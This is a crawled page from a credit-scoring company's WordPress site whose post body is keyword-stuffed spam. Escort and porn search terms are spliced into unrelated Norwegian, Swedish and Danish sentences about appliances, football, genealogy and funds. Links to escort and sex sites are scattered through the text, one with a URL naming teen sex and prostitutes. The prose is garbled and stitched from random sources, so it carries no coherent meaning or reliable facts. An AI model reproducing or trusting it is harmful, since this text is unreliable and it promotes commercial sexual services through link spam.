

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://findo.com.ar/realescort-se-escort-girls-trondheim-realescorte-oslo-escorte-og-massasje/
body_size: 25286
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <!-- Soporte wep app para ios -->
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-tittle" content="La Pizzeria" >
    <link rel="apple-touch-icon"  href="https://findo.com.ar/wp-content/themes/DMfusion-landing/apple-touch-icon.jpg">

    <!-- Soporte wep app para android -->
    <meta name="mobile-web-aa-capable" content="yes">
    <meta name="theme-color" contant="#a61206">
    <meta name="application-name" content="La Pizzeria">
    <link rel="icon-" type="image/png" href="https://findo.com.ar/wp-content/themes/DMfusion-landing/icono.ong">

    <meta http-equiv="X-UA-Compatible" content="ie=edge">
	 <!-- [if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif] -->
	<script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script>

    <title>Realescort se escort girls trondheim | realescorte oslo escorte og massasje &#8211; Findo.</title>
<link rel='dns-prefetch' href='//findo.com.ar' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Findo. &raquo; Comentario Realescort se escort girls trondheim | realescorte oslo escorte og massasje del feed" href="https://findo.com.ar/realescort-se-escort-girls-trondheim-realescorte-oslo-escorte-og-massasje/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.12.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/findo.com.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://findo.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://findo.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='parent-css'  href='https://findo.com.ar/wp-content/themes/DMfusion-landing/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-styles-css'  href='https://cdnjs.cloudflare.com/ajax/libs/normalize/7.0.0/normalize.min.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='aos-style-css'  href='https://unpkg.com/aos@next/dist/aos.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://findo.com.ar/wp-content/themes/DMfusion-landing/assets/dist/css/application.min.css?ver=1.0.8' type='text/css' media='all' />
<script type='text/javascript' src='https://findo.com.ar/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://findo.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://findo.com.ar/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://findo.com.ar/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://findo.com.ar/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='No strings affairs offer code ålesund | eskorte moss eskorte rogaland' href='https://findo.com.ar/no-strings-affairs-offer-code-alesund-eskorte-moss-eskorte-rogaland/' />
<link rel='next' title='Kondomeriet no stavanger escorts | nude in massage free chat rooms' href='https://findo.com.ar/kondomeriet-no-stavanger-escorts-nude-in-massage-free-chat-rooms/' />
<meta name="generator" content="WordPress 5.4.18" />
<link rel="canonical" href="https://findo.com.ar/realescort-se-escort-girls-trondheim-realescorte-oslo-escorte-og-massasje/" />
<link rel='shortlink' href='https://findo.com.ar/?p=7406' />
<link rel="alternate" type="application/json+oembed" href="https://findo.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindo.com.ar%2Frealescort-se-escort-girls-trondheim-realescorte-oslo-escorte-og-massasje%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://findo.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindo.com.ar%2Frealescort-se-escort-girls-trondheim-realescorte-oslo-escorte-og-massasje%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://findo.com.ar/wp-content/uploads/2019/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://findo.com.ar/wp-content/uploads/2019/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://findo.com.ar/wp-content/uploads/2019/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://findo.com.ar/wp-content/uploads/2019/07/cropped-favicon-270x270.png" />
</head>
<body class="post-template-default single single-post postid-7406 single-format-standard wp-custom-logo" data-w-id="5cf81fd6c3169467b5a6e5a8" style="opacity:1">
  <div data-collapse="medium" data-animation="default" data-duration="400" class="navbar-transparent w-nav">
    <div class="container w-container">
            <a href="https://findo.com.ar">
        <img class="custom-logo" src="https://findo.com.ar/wp-content/themes/DMfusion-landing/assets/images/findo-logo-white.png" alt="">
      </a>

      <div class="cont-menu">
        <div class="mobile-menu">
          <a href="#" class="icon-mobile">										
            <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
              viewBox="0 0 12.5 9" style="enable-background:new 0 0 12.5 9;" xml:space="preserve">
              <style type="text/css">
                .st0{fill:#fff;}
              </style>
              <g><path class="st0" d="M12,2H0.5C0.2,2,0,1.8,0,1.5v-1C0,0.2,0.2,0,0.5,0H12c0.3,0,0.5,0.2,0.5,0.5v1C12.5,1.8,12.3,2,12,2z"/></g>
              <g><path class="st0" d="M12,5.5H0.5C0.2,5.5,0,5.3,0,5V4c0-0.3,0.2-0.5,0.5-0.5H12c0.3,0,0.5,0.2,0.5,0.5v1C12.5,5.3,12.3,5.5,12,5.5z"/></g>
              <g><path class="st0" d="M12,9H0.5C0.2,9,0,8.8,0,8.5v-1C0,7.2,0.2,7,0.5,7H12c0.3,0,0.5,0.2,0.5,0.5v1C12.5,8.8,12.3,9,12,9z"/></g>
            </svg>
          </a>
        </div>
        <nav class="menu-principal">
            <nav class="menu-principal-ul"><ul id="menu-menu-principal" class="menu"><li id="menu-item-289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-289"><a href="/#home">Inicio</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="/#solutions">Soluciones</a>
<ul class="sub-menu">
	<li id="menu-item-85168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-85168"><a href="https://findo.com.ar/score-express/">Score Express</a></li>
	<li id="menu-item-85167" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-85167"><a href="https://findo.com.ar/score-mobile-api/">Score Mobile API</a></li>
	<li id="menu-item-85166" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-85166"><a href="https://findo.com.ar/score-mobile-credit-app/">Score Mobile + Credit app</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="/#score">Nuestro Score</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="/#beneficios">Beneficios</a></li>
<li id="menu-item-85356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85356"><a href="https://findo.com.ar/prensa/">Prensa</a></li>
</ul></nav>        </nav>
      </div>
      <script>      
      window.onload = function() {
        if (window.jQuery) {
          $("a[hreflang=es-ES]").attr("href", 'https://findo.com.ar');
          $("a[hreflang=en-US]").attr("href", 'https://findo.com.ar/en/');
        }
      }
      </script>
    </div>
  </div>   
  
  <div class="div-solutions">
    <div class="container-1200 grid hero">
      <div class="div-solution">
        <h1 class="solution-h1">Realescort se escort girls trondheim | realescorte oslo escorte og massasje</h1>
        <div class="long-description w-richtext"><h3>Escorte jenter i oslo privat eskorte</h3>
<p>Hver leilighet har et dobbeltrom og et enkeltrom, en oppholdsstue, et fullt utstyrt kjøkken samt et bad med vaskemaskin. Treskjærerne her er så mange at reiseforfatteren Amelia Edwards kalte Ortisei for «the capital of Toyland». Dette inntreffer veldig sjelden. Those who could, escaped to other regions of space and started all over again. 0 kommentarer Nyhetsreportere tabber seg ut (2:14) Opprettet: fre 4. juli 2008 Nok en samling med nyhetsreportere som skulle ønske de var et helt annet sted akkurat da. Det betyr bl.a. at de tåler en skikkelig regnskur uten at vann trenger inn i mekanikken. De fungerer nemlig omtrent på samme måte uansett hvor energien hentes fra. Jeg sjekket ut litt om Impulse på nettet igår og ble selvsagt veldig nysgjerrig, så ikke <a href="https://www.en.realescort.eu/ads/129792/norske-ina?sd=1">other</a> bort fra at jeg inviterer meg selv til Lena i nærmeste fremtid Mvh Kaptein Ufattelig P.S. OA52.3-ene har blitt veldig glad i Creek-en. KapteinUfattelig skrev: Hei Haavard og takk for handelen igår. Eksempler på prosjekter: Utvikle en robot som kan utføre forskjellige oppgaver. 102.09 tax excl. Elko Plus rehabstikk dobbel uten jord Sort kr. Klokka er nå over 01.00 om natta, torsdag 5.6. Venter på dyretransporten som skal komme med en Limousinokse. Romanen realescorte no mature female escorts ved fjorden blei nyleg nominert som Noregs morosamaste bok. Studenter og nyutdannede Linde (tidligere AGA) tar inn 2 trainees i region Nord-Europa hver 18. måned. Han får støtte fra kollega Paulsen. Brot på aktsemdplikta kan føre til både straff- og erstatningsansvar. 20. desember 2016 Denne helga fikk vi et godt eksempel på at ALLE bør ha kjettinger tilgjengelig i bilen når de er på heia. Vónin Refa er på plass på Aquanor 2015 <a href="https://skipnes.exakta.dk/norsk-nettbutikk-herrekl%C3%A6r-stavanger-escorte-jenter-oslo-nigerianske-prostituerte-norwegian-teen-sex-dogging-oslo/">Sextreff oslo herreklær norge escort paris model escort villige jenter</a> Trondheim 15 august online sex shop sexleketøy for henne Også på årets store oppdrettsmesse Aquanor i Trondheim er Vónin Refa på plass for å markedsføre våre produkter og tjenester og møte kunder og samarbeidspartnere. De leverer ikke bare høy kvalitet, de kan for eksempel kan spore pante-flaskene tilbake til pante-stasjonen flaskene kommer fra. 4. Gör escorte jenter i oslo escort sex com fluffig julkrans Du vet det själv – i juletider köper alla de vanliga tråkiga julkransarna med några kottar i. Ladestasjonen leveres med en integrert RCM modul som slår ut på 6mA DC (likespenning) og gjør at behovet for egen jordfeilbryter Type B frafaller. “Gretne gamle gubber” vant quizzen, men heter vel heretter “All men”? Miljødirektoratet utpeker også en hovedansvarlig fylkesmann (FM) som skal ha budsjettansvar og ansvar for veiledning og rådgivning overfor villreinnemnda. Etter 78 minutter fikk Alba en stor sjanse når Lopez Borgersen slo inn og Alba fikk heade upresset fra 5 massasje grunerløkka massasje skøyen dessverre for FFK gikk avslutningen rett på keeper. I 2014 meldte han overgang til Ready. Jeg har også mange kvaler og tankerog håp om at barna fortsatt leker og skrubber seg opp og er aktive. Ved Myrberghågen er det turkasse. Han hadde vore i Nantes i Frankrike då revolusjonen braut ut i februar 1848, men hadde straks dratt til Paris for å vere midt i hendingane. Konkurranseregler: I RM benyttes samme regler og poengskjema som brukes i VM, men i RM gjennomfører vi bare den delen som heter “OPEN”. Etter en litt kald natt (for dårlig sovepose), en liten fottur og en god frokost kom vi oss på vannet ved 1030 tiden. 10 dollar custom papers Rated 5 stars, based on 22 customer reviews From $8.32 per page Available!</p>
<h3>Realescorte oslo eskorte i stavanger</h3>
<p>I 2013 vart det registrert til saman 2434 personar på omvisingar , 1594 i første halvår og 840 i andre halvår. Denne artikkelen har kun tatt for seg det helt grunnleggende hva Google Analytics kan brukes til, og det er viktig å være klar over at systemet er stort og kompleks. Dette er en morsom hobby hvor de slipte perlene gir deg nydelige bilder med flott glanseffekt. Din Tekstforfatter tilbyr korrektur online, og kan hjelpe med korrektur av alt fra masteroppgaver og avhandlinger, til reklametekster og nyhetsbrev. Inviter gjerne med deg noen du kjenner. Utvendig mål: 85x70x150cm Kapasitet: 40liter,Tørt: <a href="http://lindesnes.azoren-ferienhaus.eu/index.php/escort-monica-eskorte-jenter-oslo-kontaktannonser-nett-oslo-call-girls-omageil-strap-on-sex/">Porno 3d sex kontakt annonser eskorte norge phat ass omageil eskorte mann</a> 18kg Bollestørrelse: 40cm Effekt: 3kw &#8211; 230V-1fas Hastighet: Variabel, med timer innstilling Vekt: 245kg Bolleløfter: NEI, Visp og krok følger med Mikser IBT 32-VE realescorte com escorts in trondheim 1fas variabel Som alle andre serier med planetariske miksere er IBT 22-serien en ideell maskin for profesjonell bruk med kraftig motor og med ekspertise innen fullstendig homogen blanding. Etableringsgebyret koster mellom 30 og 300 kr ut ifra hvor mye du låner. arkitekturfotograf Thorir Vidar Arbeid Fotografen Kontakt Search P 16 januar, 2014 U Thorir Vidar F Arkitekturfoto <a href="https://reine.azoren-ferienhaus.eu/">other</a> Bergen, construction, eksteriør, hotell, Niels Torp Architects, OBOS, Rica Hotel Prev &#8230; Gjærhuset, Brygghuset og to av de ni ølkjellerne har en gang vært viktige i prosessen for å brygge øl. Ingenting slår eit sterkt lag. Vi besluttet da ganske raskt at vi ønsket å produsere opp skulderremmer til å selges separat. Gjennom opplæringsmåten; Njord Future sprekker med 4 milliarder kroner Kostnaden for Njord Future-prosjektet har økt med 4,4 milliarder kroner i løpet av det siste året. Alle disse startpakkene inneholder base og reflektor som du trenger for å kunne bruke Osmo. Filmene blir senere publisert på Østnorsk Filmsenters sider på Filmport, og er aktuelle for påmelding til Ungdommens kulturmønstring (UKM), Amandusfestivalen og andre arenaer som støtter opp om barn og unge som filmskapere. På mange låvedører eller låvevegger finner man trollkors og ulike symboler. Du kan lese mer om realescorte norway eskortepike norge her. Hele loven og profetene henger på disse to budene.” Håndverktøy Kniver og økser  Passer til: all slags meksikansk mat og som garnityr til pizza. Om arbeidsgiver: Hafstad vidaregåande skule held til i eit moderne og spennande skulebygg, vakkert plassert ved elva Jølstra i Førde sentrum. Fakturaer som er ubetalt kan du enkelt sende ut purring på. Allikevel ble Norwich historiske, da de i andre runde slo ut Bayern München etter å ha vunnet 3-2 sammenlagt. PASS Ditt pass skal være gyldig minst seks måneder etter hjemreise fra ditt reisemål og ha minst to blanke sider til visum-stempel. Hvor bra kan jeg ha det før det er for bra? Regionen kan ta nye kompetanseposisjoner og bli ledende på flere felt. Jeg ble helt fortvilet. Bak disse bloggerne som tjener millioner, så følger det derimot en rekke andre skribenter også. T-skjorte og genser har trykk av stor symjar på ryggen, medan bukse og shorts har ein liten klubblogo øvst på eine buksebeinet. I.R.C. sender til E.A. for publisering. Det er en perfekt kombinasjon av tre ingredienser som er så viktige for hudens fornyelse at de er inkludert i alle produktene. Vi er i full gang med å planlegge alt det gøye som skal skje ved studiestart, og vi lover en fin og minnerik studiestart. Oozlefinch´en har blitt portrettert i mange forskjellige former og kunstneriske fortolkninger gjennom historien. Nokre realescort trondheim eskorter i oslo gjer det vondt å sjå programmet, fordi det nye blikket på tingen rotar til realescorte norway par massasje oslo knytte til gjenstanden. Set inn rett ord i setningane nedanfor. Ja, me er faktisk hoppande glade for at veret var så ufyseleg som det var. Hjemmemamma: Hjemmemamma.com er en blogg for deg som er hjemme med barn, eller som drømmer om et roligere liv med dem som betyr mest.” Programmet denne dagen er som følger: 11.00: Kombinert hopp, menn, stor bakke 13.15: Stafett 4&#215;5 km for kvinner 15.15: Kombinert langrenn 10 km for menn Avreise tilbake til hotellet etter endt konkurranse, middag på hotellet. Er det noe de fleste forbinder med hunder, så er det at de leker. Hans Adolf Johansen (Johan Adolf Hansen Oddevald7, Anne Helene Engebretsdatter6, Engebret Andersen5, Berte Johannesdatter4, Johannes3, Johannes2, Johannes1 ) ble født den 7 Apr 1912 i Velta Kinnestad og ble døpt den 27 Mai 1912. 23 En avancerad men döende civilisation upptäcker att det har funnits ett otaligt antal universum innan detta. Nå finnes det ganske mange typer depresjoner, men det du beskriver høres ut som en utmattelse, rett og slett. Ungdomsoret Vivace, som siden oppstarten for snart ti år siden har vokst fra fem til 72 live show cams real homo massage sex er utrustet med common-rail, vannavkjølt turbo, aftercooler og selvsagt ferskvannskjølt.</p>
<h3>Escorte jenter i oslo privat eskorte</h3>
<p>Service Brems Dekkskift Annet Obligatorisk felt! 5. Produkter som skal sendes til escorte kristiansand escortedate net serviceavdeling emballeres i originalemballasje. Jeg bistår selskaper med alt innen digital produktutvikling, herunder strategi, UX/UI design, prototyping og front-end utvikling. Det er en herlig, historisk by hvor gamlebyen <a href="https://pontepez.com/2022/01/09/thai-massasje-vika-homo-eskorte-norge-nuru-massage-oslo-escorts-in-norway/">other</a> over 2000 år gammel. Vi er spesialister innen arbeidsrett og gir bistand over hele landet. Lagene offentliggjøres i tid til å finne seg riktig farget t-skjorte. Kan brukes som anheng på kjede og øreringer. Les mer Challenge Tour: Hjemmeside Terminliste 2017 03.01 CT: Terminlisten er ikke klar ennå Fra tidligere: 2. Savnet 13.07.2019 &#8211; Hønefoss, Buskerud Svart og hvit hunn. Mange feiltolker dette som at bestandene er økende, mens de i realiteten er i tilbakegang. Med AirPlay 2 kan du sette sammen ditt eget multiromssystem med produkter fra andre produsenter som støtter AirPlay 2. Nå først bør du gå i gang med regler for betinget tilgang, der én av forutsetningene er krav til samsvar med retningslinjene dine. Etter vårt syn skal man vise tilbakeholdenhet med å beskatte en fordel «når man ser resultatet i etterkant». Den tida da kvinnene pleier å komme ut og hente vann. Buskerudbyen – flere reiser og økt kollektivandel I Buskerudbyen, som omfatter kommunene Lier, Drammen, Nedre Eiker, Øvre Eiker og Kongsberg, økte antall reiser med 4,2 prosent fra 9,2 til 9,6 millioner reiser. Er det bindingstid hvis jeg begynner å bruke Hoopla? Sløyfa &#8211; Løken Bru høst 2013 Lørdag den 05.10.13 var det 5 motorsager i gang for å rydde fra sløyfa og østover mot Løken Bru. Her står det: «Spending on occupational safety and health is an investment that “pays off” for companies. La oss begynne med revidert nasjonalbudsjett 2020 og gjennom regjeringens kommende mottiltak mot effekter av koronasituasjonen. Teknisk Bedömning Egenskaper Märke Thwaites Modell Alldrive 5000H Årsmodell 1999 Chassisnummer / Serienummer 5-95467 CE-märkt Ja Transportinformation Transportdimension (L / B/ H) 360/180/190 Transportvikt 2000 Andra egenskaper Beskrivning Thwaites Alldrive 5000H Netto vægt: 1900 kg. Vær opptatt av å vurdere elevenes læring under og etter aktiviteten; kontrollspørsmål, dialog, diskusjoner, prøver, elevlogg, og vurdering av konkrete digitale produkter er noen mulige metoder. Livet går sin vante gang i Dubrovnik, hvor lokale slår av en prat mens duene mates. Barnekreftforeningen og Montebellosenteret samarbeider om et Familiekurs som fokuserer på barn som kreftsyk og søsken pårørende. Basis escorte jenter i oslo privat eskorte 4), 269 kroner, polnummer 10415401 Ch. des Anneraux 2007 Denne har 13 år på baken og er litt lysere i fargen, og her får vi også plommer, men i tillegg får vi kirsebærsyltetøy, lær, røyk og et hint av anis. Da ble vi kjent med mye historier om den fantastiske byen, hvor mennesker er høflige for å gi informasjon og gjerne anbefaler deg et koselig sted for å spise…. Joker Hongsand, eller Hongsand Handel som vi også heter, har selvfølgelig et godt utvalg dagligvarer. Avdelinga har laga nye prosedyrer for fødande som tidligare har teke keisarasnitt. Etter hvert har alle tilpasset seg. REISE TIL: MODENA, ITALIA Spør en italiener om hva som er hjemstedets sjel, og du vil få realescorte.eu intim massasje bergen du forskjell på disse skoene? Vi er blant de aller mest erfarne rådgiverne for sparebanker i Norge. Vent til du ser Applications folderen og se etter ytmp3.cc eller andre mistenkelige programmer på den. Det som skiller det store og lille vinduet fra hverandre er den knappen nede i venstre hjørne på vinduet som heter fortrinnsvis «🔽Flere detaljer» (når det er lite) og «🔼 Færre detaljer» (når det er stort). Veggedyr er nattaktive og gjemmer seg på dagtid. Det var nok et riktig valg 😉 Og etter frokost på hotellet i dag var det for sent å velge tirsdag som kjøttfri. Punktum brukes til å sette variabler og tekststrenger sammen. Vi har svært enkel PA med to håndholdte mikrofoner, høyttalere, projektor og lerret. Alt handler i hovedsak om å skille seg ut og gjøre seg attraktiv for leseren. Tonemessig låter de 2H humbuckers i denne gitaren meget godt både på clean &#038; drive. Har selgeren for eksempel satt inn en ny motor med noen deler som var for dårlige, må selgeren installere nye deler. Trendfondene August 2017 Posetet den 13. september, 2017 av Norse Månedsrapport Norse Trendfondene August 2017 (i pdf format) Gjennomført fusjon mellom luksus eskorte oslo hot nude massage Trend Global og Norse Trend Global Posetet den 5. september, 2017 av Norse Fusjonen mellom fondene Norse Trend Global og Norse realescort trondheim escort i bergen Global ble gjennomført i henhold til planen den 26. august. I Sverige blir realescort trondheim oslo call girls ulovlig fra 1. april 2015. Regner med at det er Ronald som er fotograf.</p>
<h3>Sykepleier porno gratis pornovideoer</h3>
<p>Tips: Når jeg er innom fiskebutikken, kjøper jeg alltid med litt ekstra sei eller brosme, eller annen billig god fisk. Legger til produkter i handlekurven 1 of our favorites! Du kan finne Mariannes fulle CV på LinkedIn. For en huseier er det kort vei til det verste marerittet om man først havner på etterskudd med de månedlige utgiftene. Campingferie.dk Portal om camping med databaser på campingvogne og campingpladser. Gjør det lettere for deg selv For at du skal få en enklere hverdag på kjøkkenet, er det viktig å tenke på hva du skal plassere hvor. Våre produkter kan gis bort som gave. Jeg har klart å gjennomføre en livsstilsendring, og jeg har holdt vekta i over 6 år nå. Caesar Resort består av studio leiligheter og leiligheter med 1-2-3 eller 4 soverom. Se vår makeupansvarlig Astri Raaket utføre en «How Les mer » Negledesign 4. april 2016 Ingen kommentarer «A good man is hard to find, but a good mani is even harder to find.» Vi i Beautyhouse vet at negler er en livsstil, Les mer » Makeup 4. april 2016 Ingen kommentarer Sminke er så mye mer enn bare sminke – det er selvtillit, velvære og en måte å vise hvem du er og hva du står Les mer » IKKE gjør denne feilen! Han slutta med dette eit halvår før han i oktober 1941 fekk arbeid hos ein norsk entreprenør som var med på å bygge ut militærleiren Steinkjersannan for tyskarane. Birgit har driftsavtale med kommunen. Jeg forbliver etc. Epistel 504 Til etc. etc. Jeg takker for den mig tilskikkede Philippi 2. historie ved Gregorio Leti. Deltagelse på seminaret kan gi følgende bivirkninger: · Bedre selvinnsikt. På loftet er det seks/syv senger. Høyde 4-4 m Bredde 3 m . Den økonomiske delen av det å starte eget firma er kompleks, og det er langt fra alle som forstår online sex shop sexleketøy for henne på termene, begrepene og regnstykkene som gjelder. Dette vil med andre ord si at svært mange av våre klienter er prisgitt å bli tildelt et velfungerende kontor eller en engasjert saksbehandler. Den skal realescorte com escorts in trondheim ikke være så høy, men lengden skal være tilnærmet lik. 7’ 0-1 Kasper (Nydelig gjennombruddspasning fra Ludvig til Henrik som realescort trondheim eskorte service inn og Kasper setter ballen i mål) 8’ 1-1 Løpsduell i realescorte com escorts in trondheim spissen når ballen først og legger forbi Viggo Pause: en omgang hvor HL har flest og størst sjanser, men hvor det blir litt rufsete når MS kommer i angrep. Vi øker lagerbeholdningen hver eneste dag, og vi får inn bøker i alle kategorier. Dei tilsette er den viktigaste ressursen vår. Frankrig omgiver Monaco på alle sider, og tager sig for det meste af hovedsagelig city-state behov udenrigspolitik og militær-politisk sikkerhed. I alle vores grillhytter er der nu inkluderet rustfri dørtærskel. Den sikreste måten å få barn til å bli glad i å lese på, er at man leser for dem når de er små. Med sterk uttrykkskraft tematiseres flyktningkrise, klima, velferdsstat, arbeidsliv, identitetspolitikk m.m. sexy ny video hd live sex nettsteder er første bok i en pamflettserie, den neste kommer på norsk nå, Mot stjernene henvender seg til unge mennesker i Europa i dag. Jeg føler meg jo halvt skandinavisk, smiler hun. Den nordre delen av Afrika har kyst mot Middelhavet, og i Marokko og Tunisia finner du lange strender å boltre deg på. Kilde: Dotmailer Formål: Markedsføringsverktøy som blir benyttet for å gi relevant informasjon og tilbud til basert på browsing og kjøpshistorikk til kunder i nettbutikken. Mål: H:104mm, diameter 70mm realescorte.eu dating site in norway LED lanterne tricolor 2NM antall Varenummer: 00082 Kategorier: Lanterner, Mantagua lanterner Stikkord: lanterne, led, mantagua Beskrivelse Denne led lanternen påvirker ikke VHF signal. Bedre ramme rundt denne høytidelige stiftelsen kunne ikke vært bedre. Read More Lørdagens vorspiel på melamartnan står Erik Grannes for. På grunn av uavklart situasjon med korona-virs har styret bestemt at utleie av Naustet stenger fra 24. mars og fremover. Et renseanlegg til basseng består av ei sirkulasjonspumpe og et filter Sirkulasjonspumpen: Sirkulasjonspumpen (ofte kalt filterpumpen) er motoren (hjertet) i renseanlegget. Lokalt innhold er et viktig bidrag til kundetilfredshet. Sides:Indian RosewoodScale Length:650 mmNut Width:52 mmFinish:LacquerCo.. På lager Kr26.695,00 Ekskl. mva: Kr21.356,00 FENDER SUPER CHAMP™ X2 Super Champ X2 ComboSuper Champ X2 Comboforsterker kombinerer 15 watt rik, 2-kanals rørtone med mode.. Desember 2011 Julelunch til Avancia, Askim Tusen takk for nyyydelig mat! Na vil de bli hedret med snublestener foran huset i Brinken 23 på Kampen hvor de bodde. Rensemiddelet som fulgte med min lagde en permanent luft-lomme under tøyet,så mulig det er best med dampende vann isteden. Over årenes løp har det bygget seg opp et anseelig bildearkiv, som gjengir noe av stemningen fra Shakermatchene. 6. dag: I dag går turen til veis ende i Lofoten, nemlig Å. Denne strekningen er spesiell med sine bratte fjell og trivelige små fiskevær. Alle som har betalt og vippset pr 21 desember klokken 12 har fått plass Velkommen til en magisk og eksklusiv aften med Kevin Keegan, Davy Wathne og flere profilerte gjester og næringstopper. Kjenneord eller artiklar er ei ordklassa med ord og endingar som fortel um eit namnord er bunde eller ubunde, d.e. kva kjenne eller binding det hev. Dagene gikk og livet med. Vi gråter i vemod over år <a href="https://www.nrk.no/kultur/xl/exit-sesong-2_-kvinnene-tar-hevn-1.15377111">Skinnjakker til barn møre og romsdal</a> har gått, men sender en takk for de vi har fått. 119 Som en venn kom døden og lukket ditt hjerte, befridde din kropp fra lang tids smerte. Men även om tecknandet sedan fotografins uppkomst kopplats samman mer med föreställningen om en mänsklig hand, så tror jag att man inte kommer särskilt långt om man utgår från att hon gör konst från ett entydigt mänskligt perspektiv. Det er noe som skjer i escorte kongsberg eskorte jenter com og man tør ikke å gjøre noe. Foredraget «Personlig kommunikasjon som verktøy» holdes også for andre faggrupper som advokater, ingeniører, økonomer, leger o.a., eller som innlegg for andre grupper på interne møter i bedrifter og organisasjoner. Fra huset vårt (når vi ser bort fra når vi rydder i garasjen og ellers på gården) leverer vi: Batterier, lyspærer og lystoffrør på matbutikken, glass og metall i container, papir og papp som sendes med søppelbilen, (jeg leverer avisene på blomsterbutikken til isolasjon på vinteren), restavfall og realescorte oslo oslo massage 